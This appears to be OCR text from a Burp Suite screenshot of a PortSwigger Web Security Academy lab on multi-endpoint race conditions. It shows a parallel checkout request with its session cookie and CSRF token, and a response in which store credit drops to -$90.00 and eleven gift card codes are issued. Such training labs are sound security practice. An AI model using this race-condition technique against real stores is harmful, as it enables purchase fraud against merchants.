 Smashing the state machine: th
Race conditions | Web Security
Lab: Multi-endpoint race condi
Multi-endpoint race conditions
https://0a42007703d5e65c8132126e0082004c.web-security-academy.net/cart
120%
Web Security
Academy
Multi-endpoint race conditions
Back to lab description
LAB
Not solved
Store credit:
$30.00
Home | My account |
Cart
Your cart is empty
Burp Suite Professional v2023.9.2 - portswigger-academy - licensed to Harley K [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn Autorize HUNT AuthMatrix 403 Bypasser CSRF SQLiPy CORS*
BurpJSLinkFinder Upload Scanner Logger++
Race Condition 38 > 154 × 199 × 200 × multi-endpoint 3 < get / × checkout × addGiftCard × +
addGiftCard ×
Send group (parallel) Cancel < > Target: https://0a42007703d5e65c8132126e0082004c.web-... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /cart/checkout HTTP/2
2 Host:
0a42007703d5e65c8132126e0082004c.web-s
ecurity-academy.net
3 Cookie: session=
mMV0PuGjMlCfq29YfwNHVbE8LIX0M1xc
4 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0a42007703d5e65c8132126e008200
4c.web-security-academy.net
11 Referer:
https://0a42007703d5e65c8132126e008200
4c.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=erb5z3lkfsrUuJSdUDXtq3gQlGzVAv54
Search...
0 highlights
Response
Pretty Raw Hex Render \n
W
A
Multi-endpoint
race conditions
LAB
Not solved
Back to lab description
Store credit:
-$90.00
Home | My account | 0
Your order is on its way!
Name Price Quantity
Gift Card $10.00 11
Total: $110.00
You have bought the following gift cards:
Code
iJkVXo6nEE
9ry19Bwzhs
OJlgLX2wIM
CV3MLRUGBZ
0zTCV9jJXo
44E7Q0eiFb
RTWHlD4Bqt
i7eoZbJKsG
W1QH7W9ahS
GGIEQ1qpc7
90JHxAnodq
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Done
5,727 bytes | 686 millis | 2/3